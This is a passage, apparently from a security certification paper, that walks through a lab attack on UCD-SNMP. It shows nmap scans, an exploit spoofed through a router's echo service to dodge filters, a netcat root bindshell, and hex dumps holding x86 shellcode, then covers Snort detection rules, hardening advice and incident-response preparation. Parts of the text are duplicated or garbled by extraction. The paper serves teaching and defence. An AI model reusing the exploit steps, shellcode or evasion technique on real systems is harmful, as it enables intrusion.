per 4 seconds, with a  $\frac{1}{4}$  second penalty if that is Unfortunately UDP scanning is sometimes painfully slow since most hosts implement a suggestion in RFC 1812 (section 4.3.2.8) of limiting the ICMP error message rate. For example, the Linux kernel (in net/ipv4/icmp.h) limits destination unreachable message generation to 80 exceeded. Solaris has much more strict limits (about 2 messages per sec-ond) and thus takes even longer to scan. Nmap detects this rate limiting and slows down accord-ingly, rather than flood the network with useless packets that will be ignored by the target machine."

Nmap Man Page: http://www.insecure.org/nmap/data/nmap\_manpage.html

When we scan the target network, we get the following output:

**Eximing The May V. 3.00 (www.insecure.org/mmap/)**<br>
Extragraphy a period on sampling (172.16.1.1);<br>
(Author means a sumpling the sampling of the sampling<br>
Extended ports on sumpling sampling<br> **Extragraphy and the sampling** The 1 scanned port on  $(172.16.1.3)$  is: closed Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Interesting ports on cisco172.paul.com (172.16.1.1): Port State Service 161/udp open snmp Interesting ports on sungw172.paul.com (172.16.1.2): Port State Service 161/udp open snmp The 1 scanned port on (172.16.1.10) is: closed Interesting ports on bob.paul.com (172.16.1.14): Port State Service 161/udp open snmp Interesting ports on (172.16.1.250): Port State Service 161/udp open snmp Interesting ports on (172.16.1.253): Port State Service 161/udp open snmp Interesting ports on (172.16.1.254): Port State Service 161/udp open snmp Nmap run completed -- 254 IP addresses (8 hosts up) scanned in 9 seconds

The host that we are interested in is bob, at IP 172.16.1.14. Most of the other IP addresses look like routers and switches, which are not vulnerable to our remote root exploit, but will come into play later. Once we have found this host we can run a more extensive scan:

37/tcp open time<br>Fa47 Desiments eve:/gcih # nmap -O bob.paul.com Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Interesting ports on bob.paul.com (172.16.1.14): (The 1587 ports scanned but not shown below are in state: closed) Port State Service<br>21/tcp open ftp Port State<br>21/tcp open 22/tcp open ssh 23/tcp open telnet<br>25/tcp open smtp 25/tcp open smtp<br>37/tcp open time 37/tcp open 79/tcp open finger 80/tcp open http 111/tcp open sunrpc 113/tcp open auth 139/tcp open netbios-ssn

513/tcp open login 514/tcp open shell 515/tcp open printer 587/tcp open submission Remote operating system guess: Linux 2.1.19 - 2.2.20 Uptime 11.993 days (since Thu Jul 25 17:20:56 2002)

Nmap run completed -- 1 IP address (1 host up) scanned in 12 seconds

echo server to "bounce" our packets. When data is sent to the echo service on The "-O" flag tells Nmap to do a remote OS fingerprint, as well as the default TCP port scan. We see now that the host is running Linux, and most likely vulnerable to our remote root exploit. We don't want to be discovered, so running the exploit directly from the host we've already compromised is out of the question. Since we are using an attack based on UDP we can use a UDP a host it is echoed back. For example, if we were to send the string "hello" to the echo port, it would send back a packet with the contents "hello". Given that UDP can be spoofed so easily we will simply set our source address to the victim host and our destination to the echo server. When the echo server replies it will send our "attack packet" to the victim host, as depicted in the following diagram:



The example above is using the Cisco router as its echo server. According to Cisco (http://www.cisco.com/warp/public/66/23.html) these services are turned on by default for "diagnostic purposes". Cisco documentation exists detailing how these services can be a catalyst for Denial of Services attacks, and recommend they be turned off (See "Defining Strategies to Protect Against UDP Diagnostic Port Denial of Service Attacks", http://www.cisco.com/warp/public/707/3.html).

From the command line the attack looks as follows:

```
eve:/tmp # ./snax -e -t0 –s 172.16.1.14 -d 172.16.1.254
Creating exploitation packet for: UCD-SNMP 4.1.2 / Slackware 8.0 
compilation from source
Sending SNMP Packet...Done.
If all of this worked, port 10,000 should now be a bindshell...
```
**F** ./snax -e -t0 -s 172.16.1.14 -d 172.16.1.254<br>
exploitation packet for: 0CD-SNMP 4.1.2 / Slackware 8.0<br>
SNMP Packet...Done.<br>
SNMP Packet...Done<br>
SNMP Packet....Done<br>
F this worked, port 10,000 should now be a bindshell. echo server it gives the appearance that the attack has originated from the In the command above the source is bob (172.16.1.14) and the destination is the router for the 172.16.1.0 subnet (172.16.1.254). By using the router as our router. This works in our advantage because most hosts will trust other hosts on the same subnet, and it will bypass any filtering rules that may be in place, such as blocking SNMP to the entire subnet due to a CERT advisory. This also makes it difficult to trace back to the originating host unless there is Intrusion detection on the source network that is logging layer-2 traffic, where the hosts MAC address can be identified. Once the exploit has been launched we can connect to port 10000 on the victim host as root, using NetCat:

```
eve:/gcih # nc 172.16.1.14 10000
fd_set size 128
after go: x now Ø, optarg 0 optind 1
Single 1, curport 10000
netfd 3 from port 0 to port 10000
id
wrote 3 to net, errno 0
got 99 from the net, errno 0
uid=0(root) gid=0(root) 
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(fl
oppy)
wrote 99 to stdout, errno 0
```
The commands entered appear in bold above, and the output from the "id" command shows that we have root access to the server.

The following diagram details the entire attack:



This attack could be easily scripted to take over a large number of hosts on the network. Although an example is not provided (for obvious reasons), it would look something like this:

- Scan the network for udp port 161
- Parse the results and nmap each host on the subnet
- Parse the results and put the Linux hosts in a file and the routers in another file
- Run the attack in echo mode, using the Linux hosts as the source IP and the routers as the destination IP
- Connect to each host on port 10000 after the attack is launched and copy a rootkit, backdoor, and DDoS tools to it
- Append all successful compromises to a new file (.0wned for example)

#### **Signature of the attack**

The attack leaves multiple signatures along its journey through our network, provided properly configured and maintained IDS systems exist. The first signature is logged by our IDS, Snort 1.8.7 (http://www.snort.org). The following packet shows the attack leaving the source host and going to the router:

```
Len: 303[**] SHELLCODE x86 NOOP [**]
08/10-17:55:51.941132 172.16.1.14:161 -> 172.16.1.254:7
UDP TTL:62 TOS:0x0 ID:26437 IpLen:20 DgmLen:331 DF
Len: 303
30 82 01 23 02 01 00 04 82 01 00 90 90 90 90 90 0..#............
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
```
**EXECUTE 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 20** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ==+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 31 C0 31 DB 89 E5 99 B0 66 89 5D FC 43 89 5D F8 1.1.....f.].C.]. 43 89 5D F4 4B 8D 4D F4 CD 80 89 45 F4 43 66 89 C.].K.M....E.Cf. 5D EC 66 C7 45 EE 27 10 89 55 F0 8D 45 EC 89 45 ].f.E.'..U..E..E F8 C6 45 FC 10 B2 66 89 D0 8D 4D F4 CD 80 89 D0 ..E...f...M..... B3 04 CD 80 43 89 D0 99 89 55 F8 89 55 FC CD 80 ....C....U..U... 31 C9 89 C3 B1 03 B0 3F 49 CD 80 41 E2 F8 52 68 1......?I..A..Rh 6E 2F 73 68 68 2F 2F 62 69 89 E3 52 53 89 E1 B0 n/shh//bi..RS... 0B CD 80 2C D7 FF BF 90 90 90 90 A0 82 00 20 02 ...,............ 04 57 C6 36 F6 02 01 00 02 01 00 30 82 00 10 30 . W.6.......0...0 82 00 0C 06 08 2B 06 01 02 01 01 05 00 05 00 .....+......... =+

Note that the source IP address is the same as our victim, not the IP address of the attacker (192.168.1.150). Also note that the destination port is UDP port 7, and the source port is udp port 161. The above packet triggered the "SHELLCODE x86 NOOP" rule in Snort. This rule is setup o look for the NOOP instruction on the x86 platform, which as we stated before is used in buffer overflow attacks to pad the top of the program so we can be less accurate with the return pointer. Other platforms (Such as the Sun Sparc and Ultra Sparc) have different instructions for the NOOP command. The rule is as follows:

```
alert ip $EXTERNAL NET any -> $HOME NET $SHELLCODE PORTS
(msg:"SHELLCODE x86 NOOP"; content: "|90 90 90 90 90 90 90 90 90 90 
90 90 90 90|"; depth: 128; reference:arachnids,181; 
classtype:shellcode-detect; sid:648; rev:5;)
```
By looking for a generic string this rule should alert us of buffer overflow attacks that we may not have signatures for. We do have a signature for this buffer overflow attack, but we evaded it by the way we carried out our attack. Let's look at the second half of the IDS alerts to better understand why this happened:

```
31 C0 31 DB 89 E5 99 B0 66 89 5D FC 43 89 5D F8 1.1.....f.].C.].
[**] SNMP community string buffer overflow attempt [**]
08/11-10:14:30.633695 172.16.1.254:7 -> 172.16.1.14:161 
UDP TTL:62 TOS:0x0 ID:26437 IpLen:20 DgmLen:331 DF
Len: 303
30 82 01 23 02 01 00 04 82 01 00 90 90 90 90 90 0..#............
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
43 89 5D F4 4B 8D 4D F4 CD 80 89 45 F4 43 66 89 C.].K.M....E.Cf.
5D EC 66 C7 45 EE 27 10 89 55 F0 8D 45 EC 89 45 ].f.E.'..U..E..E
F8 C6 45 FC 10 B2 66 89 D0 8D 4D F4 CD 80 89 D0 ..E...f...M.....
B3 04 CD 80 43 89 D0 99 89 55 F8 89 55 FC CD 80 ....C....U..U...
```
31 C9 89 C3 B1 03 B0 3F 49 CD 80 41 E2 F8 52 68 1......?I..A..Rh 6E 2F 73 68 68 2F 2F 62 69 89 E3 52 53 89 E1 B0 n/shh//bi..RS... 0B CD 80 7C D7 FF BF 90 90 90 90 90 90 90 90 90 ...|............ 90 90 90 90 90 90 90 90 90 90 90 A0 82 00 20 02 .............. . 04 57 C6 36 F6 02 01 00 02 01 00 30 82 00 10 30 .W.6.......0...0 82 00 0C 06 08 2B 06 01 02 01 01 05 00 05 00 .....+.......... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=  $+=$ 

In the packet above we see that the source is the router, using a source port of UDP port 7. The destination is as expected, our victim as the destination IP on UDP port 161. The rule that gets triggered is as follows:

```
alert udp $EXTERNAL_NET any -> $HOME_NET 161:162 (msg:"SNMP community
string buffer overflow attempt"; content:"|02 01 00 04 82 01 00|";
offset:4; reference:url,www.cert.org/advisories/CA-2002-03.html; 
reference:cve,CAN-2002-0012; reference:cve,CAN-2002-0013; 
classtype:misc-attack; sid:1409; rev:3;)
```
**Product and Solution Standard Constitute 2000** - 1997<br> **Product above we see that the source is the router, using a source por 7.7. The destination is as expected, our victim as the destination IP<br>
161. The rule that gets** The "content" above matches the content in the first portion of our packet and corresponds to the way in which the attack forms the SNMP query. It is highly accurate and would require some skill in order to change the code to evade this signature. This rule was not triggered the first time when the packet traveled from the attacker to the router because of the source port. Above you will see that the buffer overflow rule will only alert when a packet is destined for UDP ports 161 or 162. Since our attack was echoed through the router the destination port was set to that of the echo service, or UDP port 7. Luckily Snort was able to alert on the first packet because of the NOOP rule. The first alert could be evaded if the shellcode was to be run through ADMutate. ADMutate has the ability to take shellcode and change the signature. For example, there are many ways to accomplish the "NOOP" in a programming environment, and by doing this we could evade the first rule. ADMutate may be able to change the shell code, but cannot change the signature that logged the second packet. ADMutate was written by K2, and is available from his homepage at http://www.ktwo.ca/security.html.

Another interesting packet that was logged by the IDS was:

20 72 61 61 71 25 26 51 26 62 65 62 25 26 52 26 (1666) Alemanista Catalogue [\*\*] ATTACK RESPONSES id check returned root [\*\*] 08/11-12:20:50.832429 172.16.1.14:10000 -> 192.168.1.150:32771 TCP TTL:64 TOS:0x0 ID:16575 IpLen:20 DgmLen:151 DF \*\*\*AP\*\*\* Seq: 0xE2CA332E Ack: 0xDDDDF4C3 Win: 0x3EBC TcpLen: 32 TCP Options (3) => NOP NOP TS: 144813509 6610637 75 69 64 3D 30 28 72 6F 6F 74 29 20 67 69 64 3D uid=0(root) gid= 30 28 72 6F 6F 74 29 20 67 72 6F 75 70 73 3D 30 0(root) groups=0 28 72 6F 6F 74 29 2C 31 28 62 69 6E 29 2C 32 28 (root),1(bin),2( 28 61 64 6D 29 2C 36 28 64 69 73 6B 29 2C 31 30 (adm),6(disk),10 28 77 68 65 65 6C 29 2C 31 31 28 66 6C 6F 70 70 (wheel),11(flopp 79 29 0A y).

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=  $+$ 

**EXECTS DEATERT ANDER INTERT ANDER INTERT ANDER AND INTER IS to look for the cutput of this command gioing across the network.<br>
to look for the cutput of this command gioing across the network.<br>
Interval to port 32771 on t**  $\mathsf{F}$ an aierri $\mathsf{F}$ When we logged on to the victim system we typed the "id" command, which is a very common command to execute once a host has been compromised to determine the attacker's privilege level on the system. The IDS contains a signature to look for the output of this command going across the network. In the packet trace above you can see that the data traveled from port 10000 on the victim to port 32771 on the attacker's machine. Here we can see the attacker's real IP address, the port the attacker is connected to, and even the command that was entered. This signature is useful because the attack can change the port that the shell code listens on and the IDS should still generate an alert.

On the victim host there is little evidence that an attack has occurred, except if the attack is in progress. Provided that a root kit has not already been installed to mask the evidence we can see that he host is listening on TCP port 10000 by using "netstat", the Unix command that will show activity on all TCP and UDP ports:

root@bob:/tmp# netstat -an | grep 10000 tcp 0 0 0.0.0.0:10000 0.0.0.0:\* LISTEN

If the attack is connected at the time we enter to above command we can see this in the netstat output:

root@bob:/var/log# netstat -an | grep 10000 netstat -an | grep 10000 tcp 0 0 172.16.1.14:10000 192.168.1.150:32768 ESTABLISHED tcp 0 0 0.0.0.0:10000 0.0.0.0:\* LISTEN

We are also able to see the "/bin/sh" program running by using the "ps" command:

root@bob:/home/jove# ps waux | grep //bin/sh root 2240 0.0 1.2 1916 996 ? S 08:43 0:00 //bin/sh

#### **How to protect against it**

#### **1. Disable Stack execution**

occurring. It prevents code from actually executing on the stack, which is when the allows an attacker to trick the system into running the shell code. There are Disabling stack execution will prevent most buffer overflow attacks from occurring. It prevents code from actually executing on the stack, which is what ways to successfully execute a buffer overflow on a system with stack execution disabled, but most attacks would be rendered useless. In our example, Linux stack execution must be disabled use a kernel module.

http://www.openwall.com/linux/ - Kernel Security patch for Linux, including stack execution prevention http://www.angelfire.com/sk/stackshield/ - Stack execution prevention for Linux.

#### **2. Host based Intrusion Detection**

**Constrained Intrusion Detection**<br> **Example 10** intrusion detection system notify you of changes on the system<br>
ensis on the host (as opposed to the network). They can be configered<br>
at attacks before they happen. Certainl systems is Tripwire (www.tripwire.com). They have a version available for free Host based intrusion detection system notify you of changes on the system and detect events on the host (as opposed to the network). They can be configured to prevent attacks before they happen. Certainly some of the behavior we noted on the victim host is not part of normal operations (such as "/bin/she" listening on port 10000). One of the more popular Host-Based Intrusion detection (The academic source release, or ASR), as well as one that is commercially licensed.

#### **3. Block SNMP from all hosts except management stations**

SNMP should be blocked not only at the border, but on the internal network as well. Only certain hosts should have the ability to query devices via SNMP. For example if our Network Management Station's IP address is 10.0.0.10 then an appropriate ACL (Access Control List) on all network devices would look as follows (using Cisco IOS as an example):

access-list 1 permit 10.0.0.10 access-list 1 deny any log

Then apply this to the SNMP subsystem on the device:

```
snmp-server community myhardtoguesscommunitystring ro 1
snmp-server community myreallyhardtoguesscommunitystring rw 1
```
This will still show UDP port 161 as open to any hosts other than 10.0.0.10, but even with the correct community string they will not be able to perform any SNMP operations. This prevents access to the device (and as you can see from Appendix A most devices are vulnerable to this attack), but you should also only allow you Network Management Station SNMP access to your hosts, or other devices that may not be a network device. If a Cisco router ACL is used to accomplish this it would look like:

```
access-list 101 permit udp host 10.0.0.10 eq snmp any log-input
! Rest of your "Allow" rules
access-list 101 deny ip any any log-input
```
Apply this access list to the interface for the particular subnet you are trying to secure.

#### **3. Disable SNMP**

If you are not going to use SNMP, the service should be disabled. On a Linux host look for the "snmpd" daemon:

root@bob:/home/jove# ps waux | grep snmp root 2488 46.0 2.1 3416 1656 pts/0 S 11:26 0:00 /usr/local/sbin/snmpd

This daemon should be stopped and removed from the startup script and/or inetd (consult your distributions documentation for information on how to configure which services startup when the machine is booted).

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **4. Turn off the echo service on network devices and hosts**

As mentioned above the TCP and UDP small services are turned on by default on Cisco routers. These can be (And should be) turned off by executing the following two global configuration commands:

```
no service udp-small-servers
no service tcp-small-servers
```
On most Unix platforms these services are controlled by the inetd daemon. You can disable the echo services (As well as other such as chargen, daytime, discard, etc…) in the /etc/inetd.conf (Example taken from Linux Slackware 8.0):



The "#" character means that this line is commented out and as a result the echo service (both TCP and TCP) will not be started.

#### **5. Create an anti-spoof ACL on the router**

**Example 1 Channe/jove F** ps waux 1 grep snmp<br>
8 46.0 2.1 3416 1656  $pts/0$  8 11:26 0:00 /usr/1ocal/sbin/s<br>
mon should be stopped and removed from the startup script and/or<br>
which services startup when the machine is boot Often referred to as the "Anti-Spoofing" rule, it is simply an ACL that will prevent IP address not in the address space of the current subnet from leaving that subnet. You should do this on each interface on your network, or at least at your border router (to prevent someone launching a DoS attack against an internet host using spoofed IP addresses). The ACL on an interface whose subnet is 10.0.0.0/24 would be:

access-list 2 permit 10.0.0.0 0.0.0.255 access-list 2 deny any log

This will deny and log any traffic that does not have a source IP in the 10.0.0.0/24 subnet range. Apply this ACL to the inbound side of your router's interface as follows:

ip access-group 2 in

#### **6. Deploy intrusion detection systems**

ging the entire attack, altering multiple times as events occurred.<br> **Coolini detection network intrusion attempts and should be deployed work.** Implementations will vary by organization, but had we not hald that the ase a As we see in the example above the Intrusion Detection System did an excellent job of logging the entire attack, alerting multiple times as events occurred. It is a valuable tool in detection network intrusion attempts and should be deployed in your network. Implementations will vary by organization, but had we not had an IDS on each subnet, or able to see all the traffic between the two subnets, we would not have seen this attack at all. When you deploy Intrusion Detection Systems you must also employ the appropriate (well trained) resources to maintain them, and check the logs frequently.

# 7. Be suspicious of source ports less than 1024 **Analysis**

In our attack, the packet that carries the buffer overflow has a source port of 7. Snort has rules to detect some of this behavior:

```
alert tcp $EXTERNAL NET 20 -> $HOME NET :1023 (msg: "MISC Source Port
20 to <1024"; flags:S; reference:arachnids,06; classtype:bad-unknown; 
sid:503; rev:2;)
alert tcp $EXTERNAL NET 53 -> $HOME_NET :1023 (msg: "MISC source port
53 to <1024"; flags:S; reference:arachnids,07; classtype:bad-unknown; 
sid:504; rev:2;)
```
You should also set the source port to 1024-65535 when defining services on your firewall. This is the ephemeral port range that all clients should adhere to (Stevens, 14). (Although Stevens states the range as 1024-5000, most newer software will use all ports greater than 1024) Another rule that could be useful in detecting this attack (And others that use the echo service) would be:

```
alert ip any 7 \rightarrow any : 1023 (msg: "Echo service to port
<1024";classtype:bad-unknown;rev:1;)
```
This rule will capture traffic that could have potentially been routed through a UDP or TCP echo server and destined for a vulnerable service running on a port less than 1023.

## **8. Upgrade to the latest version of UCD-SNMP (Vendor Specific)**

contain any vulnerabilities at the time of this writing. The vendor has fixed the If you are planning to run the SNMP suite of tools on a UNIX platform you must be on at least version 4.2.2 of UCD-SNMP (available from http://netsnmp.sourceforge.net/). The UCD-SNMP project has been renamed and is now known as NET-SNMP. The latest version of NET-SNMP is 5.0.3, and did not buffer overflow by modifying the code to ensure that the community string is a proper length.

#### **Preparation**

The University has a CIRT (Computer Incident Response Team) comprised of members from different areas of the IT staff. The CIRT was formed to:

- Identify categories of malicious activity threatening computing and information services.
- Coordinate appropriate responses to counter malicious threats
- Streamline procedures across multiple functional groups with the IT<br>experimetion with respects to incident respects. organization with respects to incident response.
	- Review and recommend appropriate new policy or updates to existing policies
	- Be aware of developing security issues affecting computing and information services
	- Work to raise user's awareness of computing best practices and security issues by educating the community.

**Example 18 COMPLEM COMPLEM CONTERN CONDEGAT COMPT (SECUTE TO more different areas of the IT staff.** The CIRT was formed to:<br>
Identify categories of malicious activity threatening computing a<br>
information services.<br>
Coordi The CIRT has many of the tools available to them, laptop, cell phone, appropriate software, and backup media. They regularly respond to incidents on campus and report to upper management their findings. They have permission to use security tools on campus and access areas of the university when an incident occurs. All incidents are tracked using an incident tracking system developed in-house. The number of incidents is increasing at a very rapid pace, and the team (consisting of only two incident handlers) is extremely overwhelmed. Therefore tasks such as firewall maintenance and checking the Intrusion Detection logs, which are responsibilities of the CIRT team members, often get neglected. The CIRT team has external security training, and conducts in-house training for other members of the IT staff.

management to keep them informed of the status of security incidents on management to keep them informed of the status of security incidents on When an incident occurs the CIRT team is notified, whether it is by a telephone call from a department systems administrator, or security incident ticket created by the help desk. High profile incidents get reported directly to upper management and are dealt with accordingly. Procedures exist for contacting local and federal authorities. Lists of contacts are maintained for various situations, such as a full listing of computing personal on campus, police and security, and legal council. Close communication is kept with upper management, including the CIO. Sometimes daily reports are sent to upper campus.

There are many decentralized departments on campus, including Academic and

List), and Securityfocus's vuln-dev list) Although warning banners are used on Administrative. There is a central firewall protecting the campus network from the Internet, but its rules are very limited. The level of security (and skills) across campus varies greatly. Some departments always keep up with the latest patches and have used their budget wisely and purchased a firewall. Other departments have no firewall and do not patch their systems regularly. The CIRT team maintains close contact with local systems administrators, but most are overwhelmed as well and often do not have the time or resources to implement security properly. The CIRT team frequently runs training and user awareness sessions focused on security to help counteract this problem. A bimonthly newsletter is sent to all administrators explaining and outlining all the major security vulnerabilities that have come out (CIRT team members subscribe to bugtraq, incidents.org, CERT, UNISOG (University Security Mailing all central servers maintained by the University IT staff, not all departments implement warning banners as recommended by the CIRT.

Fins nave no mewall and on on particular her systems regularly. Then maintains close contact with local systems administrators, but whelmed as well and often do not have the time or resources to the security to prefix the The university has an acceptable use policy, but it is severely outdated. Most other security related policies are created "Ad hoc" and are not official. There is no policy that defines remote access to university resources, and VPN's are not in widespread use. This causes firewall rules to be more lax, and many services to be exposed to the Internet. Guidelines for defining critical resources have been developed, but never enforced. There is no policy that dictates who (or what) can connect to the network, or forces anyone to apply patches or maintain the security of their own machines. The account policy that applies to the central account database for every member of the University is weak (passwords never expire; accounts do lock on most systems after unsuccessful logon attempts, etc…)

The university also has an Intrusion Detection System; one system monitors the Internet traffic going in and out of the campus, and another set of sensors monitor the traffic on campus. The IDS systems are all running snort and freeware tools are used to analyze the data from the sensors. As mentioned previously, time to analyze the events on the current IDS is limited.

#### **Identification**

the system was listening on some odd ports. The incident handler on call the system was listening on some odd ports. The incident handler on call The CIRT team designates an "On-Call" person that handles all of the incidents during a pre-defined period. An incident tracking ticket is created when a department administrator calls up because his system is acting "Funny" and he believes that he has been "hacked". The systems administrator had noticed a "core" file on the system, stated that the SNMP daemon had crashed, and that performs a scan of the system using nmap:

# nmap -p1-65535 172.16.1.14

